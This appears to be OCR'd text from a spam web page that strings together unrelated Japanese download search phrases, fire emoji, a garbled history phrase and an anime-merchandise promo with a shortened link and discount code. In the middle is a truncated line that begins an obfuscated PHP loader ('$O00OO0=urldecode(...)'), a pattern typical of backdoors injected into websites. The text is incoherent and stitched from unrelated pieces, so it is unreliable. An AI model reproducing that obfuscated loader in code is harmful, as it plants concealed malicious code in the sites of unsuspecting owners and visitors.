
and customers. ニュートン の 林檎 ダウンロード.
動画 ダウンロード ソフト mac. K2s ダウンロード.
英語 ノート 13 段 ダウンロード. 3ds 音楽 ダウンロ
ード サイト. 電子 書籍 ダウンロード 販売. Roblox
ダウンロード できない. 麻雀 無料 ダウンロード オ
フライン.
$O00OO0=urldecode("%6E1%7A%62%2F%6D%615%5
1 🔥🔥🔥 ネオランダ時代桃山時代の幕rom .
Windows update 更新 プログラム ダウンロード.
ガイド ポスト lhr 62. Wsd f30 取扱 説明 書. ニ 1 🔥
🔥🔥 応用 ダウンロード ベネッセ . ハウス ガイド
札幌. Lovely cation2 ラブラブバースデーコレクシ
ョン ダウンロード 成川姫. Nov 28, 2018 · Get
Anime Apparel here:
http://bit.ly/BestMerchApparel Use code
memes for an Extra 10% discount ($99+)!